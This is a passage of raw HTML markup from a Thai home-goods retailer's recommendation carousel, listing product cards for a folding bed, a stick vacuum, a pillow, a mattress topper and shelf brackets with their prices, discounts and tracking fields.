		<input type="hidden" id="gtmNetPrice-1184939" value="3190.0"/>
		<input type="hidden" id="gtmDiscount-1184939" value="800"/>
		<input type="hidden" id="gtmPriceOriginal-1184939" value="6500.0"/>
		<input type="hidden" id="gtmCategory1-1184939" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1184939" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1184939" value="Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmCategoryAll-1184939" value="Bedroom/Mattress/Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmBrand-1184939" value="THAIBULL"/>
		<input type="hidden" id="gtmAvailability-1184939" value="74.0" />
		<input type="hidden" id="gtmIsNetPrice-1184939" value="true"/>
		<input type="hidden" id="gtmMchId-1184939" value="BD010201"/>
		<input type="hidden" class="gtmIndex-1184939" value="4"/>
		<input type="hidden" class="gtmNameEN-1184939" value="FOLDABLE BED THAIBULL OLT235-75S GREY"/>
		<input type="hidden" class="gtmPartnerName-1184939" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1184939" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1184939">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/849/1184939/447x447/11012024_1184939$Imagec1.jpg')" title="เตียงพับ THAIBULL OLT235-75S สีเทา" alt="เตียงพับ THAIBULL OLT235-75S สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper promo">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่นปานกลาง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ล้อมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon promo">
			<img src="https://static.homepro.co.th/icon_badge/THAIBULL/plp_200_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1184939" onclick="productListaddToCartDelivery('OGQyNjQwOTM0MDZiZGFiZTE3MGI4NDcwN2ZjYmM5ZTA1NzVjZDcwYWE3N2VkNDYwZmFhMDM3OTFmZTA1MDRiYg==', '1184939', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">THAIBULL</div>
			<div class="item-title">เตียงพับ THAIBULL OLT235-75S สีเทา</div>
			<div class="sku">SKU:1184939</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.8" data-max-rating="5"></div>
					<span>4.8
					(5)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">3,190</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 6,500<span>-50%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1184939" onclick="pcompareBtnClick(1184939)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1243951" data-value="1243951" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1243951" value="5" />
		<input type="hidden" id="gtmName-1243951" value="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711"/>
		<input type="hidden" id="gtmNameEN-1243951" value="STICK VACUUM CLEANER ELECTROLUX EFW71711"/>
		<input type="hidden" id="gtmPrice-1243951" value="9990.0"/>
		<input type="hidden" id="gtmNetPrice-1243951" value="8790.0"/>
		<input type="hidden" id="gtmDiscount-1243951" value="1200"/>
		<input type="hidden" id="gtmPriceOriginal-1243951" value="17990.0"/>
		<input type="hidden" id="gtmCategory1-1243951" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1243951" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1243951" value="Stick Vacuum Cleaner"/>
		<input type="hidden" id="gtmCategoryAll-1243951" value="Small Appliances/Vacuums & Cleaners/Stick Vacuum Cleaner"/>
		<input type="hidden" id="gtmBrand-1243951" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1243951" value="63.0" />
		<input type="hidden" id="gtmIsNetPrice-1243951" value="true"/>
		<input type="hidden" id="gtmMchId-1243951" value="SA010314"/>
		<input type="hidden" class="gtmIndex-1243951" value="5"/>
		<input type="hidden" class="gtmNameEN-1243951" value="STICK VACUUM CLEANER ELECTROLUX EFW71711"/>
		<input type="hidden" class="gtmPartnerName-1243951" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1243951" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1243951">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/439/1243951/447x447/07012025_1243951$Imagec1.jpg')" title="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711" alt="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/439/1243951/447x447/07012025_1243951$Imagec6.jpg')" title="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711" alt="เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper promo">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$220วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$2ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon promo">
			<img src="https://static.homepro.co.th/icon_badge/ELECTROLUX/PLP_300_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1243951" onclick="productListaddToCartDelivery('ODhjNjAyOTNjMTk3NmEwYWI0MmJhYjhhNTNjMWIzZThlNjEzMzY2MDUyNjI3MzhkYWIzNGZhMDYxYWNmZmFlNA==', '1243951', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องทำความสะอาดแบบด้าม ELECTROLUX EFW71711</div>
			<div class="sku">SKU:1243951</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">8,790</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 17,990<span>-51%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1243951" onclick="pcompareBtnClick(1243951)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1002971" data-value="1002971" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1002971" value="6" />
		<input type="hidden" id="gtmName-1002971" value="หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1002971" value="MEMORY FOAM HEALTH PILLOW PICASSO MEMORY FOAM 16x24IN"/>
		<input type="hidden" id="gtmPrice-1002971" value="535.0"/>
		<input type="hidden" id="gtmNetPrice-1002971" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1002971" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1002971" value="2995.0"/>
		<input type="hidden" id="gtmCategory1-1002971" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1002971" value="Pillows & Bolsters"/>
		<input type="hidden" id="gtmCategory3-1002971" value="Healthy Pillows"/>
		<input type="hidden" id="gtmCategoryAll-1002971" value="Bedroom/Pillows & Bolsters/Healthy Pillows"/>
		<input type="hidden" id="gtmBrand-1002971" value="PICASSO"/>
		<input type="hidden" id="gtmAvailability-1002971" value="48.0" />
		<input type="hidden" id="gtmIsNetPrice-1002971" value="false"/>
		<input type="hidden" id="gtmMchId-1002971" value="BD040102"/>
		<input type="hidden" class="gtmIndex-1002971" value="6"/>
		<input type="hidden" class="gtmNameEN-1002971" value="MEMORY FOAM HEALTH PILLOW PICASSO MEMORY FOAM 16x24IN"/>
		<input type="hidden" class="gtmPartnerName-1002971" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1002971" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1002971">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/029/1002971/447x447/15072022_1002971$Imagec1.jpg')" title="หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 นิ้ว" alt="หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/เนื้อผ้า$COTTON.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันแบคทีเรียได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1002971" onclick="productListaddToCartDelivery('OTM5YWFiMjYzZjMzYTFlMWIwZWZjZDg4YWU5ODBkZTU5MWQ1NDEwNmNjNTFiZjBmMDQ3MzRhNjU1ZWI0ZmFhYQ==', '1002971', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PICASSO</div>
			<div class="item-title">หมอนสุขภาพ เมมโมรี่โฟม PICASSO MEMORY FOAM 16x24 น...</div>
			<div class="sku">SKU:1002971</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.89" data-max-rating="5"></div>
					<span>4.89
					(9)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">535</div>
						<div class="original-price">
							฿ 2,995<span>-82%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1002971" onclick="pcompareBtnClick(1002971)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1070375" data-value="1070375" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1070375" value="8" />
		<input type="hidden" id="gtmName-1070375" value="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต"/>
		<input type="hidden" id="gtmNameEN-1070375" value="TOPPER HOME LIVING STYLE FLOAT 3'"/>
		<input type="hidden" id="gtmPrice-1070375" value="2599.0"/>
		<input type="hidden" id="gtmNetPrice-1070375" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1070375" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1070375" value="3900.0"/>
		<input type="hidden" id="gtmCategory1-1070375" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1070375" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1070375" value="Toppers"/>
		<input type="hidden" id="gtmCategoryAll-1070375" value="Bedroom/Mattress/Toppers"/>
		<input type="hidden" id="gtmBrand-1070375" value="HOME LIVING STYLE"/>
		<input type="hidden" id="gtmAvailability-1070375" value="46.0" />
		<input type="hidden" id="gtmIsNetPrice-1070375" value="false"/>
		<input type="hidden" id="gtmMchId-1070375" value="BD020101"/>
		<input type="hidden" class="gtmIndex-1070375" value="8"/>
		<input type="hidden" class="gtmNameEN-1070375" value="TOPPER HOME LIVING STYLE FLOAT 3'"/>
		<input type="hidden" class="gtmPartnerName-1070375" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1070375" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1070375">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/703/1070375/447x447/12042023_1070375$Imagec1.jpg')" title="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต" alt="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/703/1070375/447x447/12042023_1070375$Imagec6.jpg')" title="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต" alt="แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$4-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/กันน้ำได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$แน่น.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1070375" onclick="productListaddToCartDelivery('NTAzMzM1YmIzMTQ3ZTMyY2U0OTgyMTY2YmJlZjE2ZTg2ZTY2ZDYxYWIxYzRiY2RkMjZhM2NlMWJmMmM0ODAxMg==', '1070375', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOME LIVING STYLE</div>
			<div class="item-title">แผ่นรองนอน HOME LIVING STYLE FLOAT 3 ฟุต</div>
			<div class="sku">SKU:1070375</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,599</div>
						<div class="original-price">
							฿ 3,900<span>-33%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1070375" onclick="pcompareBtnClick(1070375)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-196319" data-value="196319" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-196319" value="9" />
		<input type="hidden" id="gtmName-196319" value="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ"/>
		<input type="hidden" id="gtmNameEN-196319" value="BRACKET STACKO O5 25X18CM BLACK"/>
		<input type="hidden" id="gtmPrice-196319" value="269.0"/>
		<input type="hidden" id="gtmNetPrice-196319" value="0.0"/>
		<input type="hidden" id="gtmDiscount-196319" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-196319" value="299.0"/>
		<input type="hidden" id="gtmCategory1-196319" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-196319" value="Storage & Organizers"/>
		<input type="hidden" id="gtmCategory3-196319" value="Shelves & Brackets"/>
		<input type="hidden" id="gtmCategoryAll-196319" value="Storages & Household Products/Storage & Organizers/Shelves & Brackets/Shelf Brackets"/>
		<input type="hidden" id="gtmBrand-196319" value="STACKO"/>
		<input type="hidden" id="gtmAvailability-196319" value="142.0" />
		<input type="hidden" id="gtmIsNetPrice-196319" value="false"/>
		<input type="hidden" id="gtmMchId-196319" value="HO020114"/>
		<input type="hidden" class="gtmIndex-196319" value="9"/>
		<input type="hidden" class="gtmNameEN-196319" value="BRACKET STACKO O5 25X18CM BLACK"/>
		<input type="hidden" class="gtmPartnerName-196319" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-196319" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/196319">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/963/196319/447x447/27012025_196319$Imagec1.jpg')" title="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ" alt="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/963/196319/447x447/27012025_196319$Imagec6.jpg')" title="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ" alt="แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/HO/จำนวนชิ้นชุด$2.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="196319" onclick="productListaddToCartDelivery('OGM2YzllZTg4MzBkZTA1NDE1MWUwNjE4ZGIzZTg0NjgyNDI4ZDIwNDg4ZDU4ZGQ3NzZhYWRhZDJkMDZjNzhiYw==', '196319', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">STACKO</div>
			<div class="item-title">แขนรับชั้นเหล็ก STACKO O5 25x18 ซม. สีดำ</div>
			<div class="sku">SKU:196319</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(3)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">269</div>
						<div class="original-price">
							฿ 299<span>-10%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_196319" onclick="pcompareBtnClick(196319)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1151876" data-value="1151876" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1151876" value="10" />
		<input type="hidden" id="gtmName-1151876" value="เตียงพับพร้อม TOPPER HOME LIVING STYLE DEMI"/>
		<input type="hidden" id="gtmNameEN-1151876" value="FOLDABLE BED WITH TOPPER HOME LIVING STYLE DEMI"/>
		<input type="hidden" id="gtmPrice-1151876" value="6590.0"/>
		<input type="hidden" id="gtmNetPrice-1151876" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1151876" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1151876" value="8900.0"/>
		<input type="hidden" id="gtmCategory1-1151876" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1151876" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1151876" value="Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmCategoryAll-1151876" value="Bedroom/Mattress/Foldable & Adjustable Bed"/>
		<input type="hidden" id="gtmBrand-1151876" value="HOME LIVING STYLE"/>
		<input type="hidden" id="gtmAvailability-1151876" value="82.0" />
		<input type="hidden" id="gtmIsNetPrice-1151876" value="false"/>
		<input type="hidden" id="gtmMchId-1151876" value="BD010201"/>
		<input type="hidden" class="gtmIndex-1151876" value="10"/>
		<input type="hidden" class="gtmNameEN-1151876" value="FOLDABLE BED WITH TOPPER HOME LIVING STYLE DEMI"/>
		<input type="hidden" class="gtmPartnerName-1151876" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1151876" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1151876">
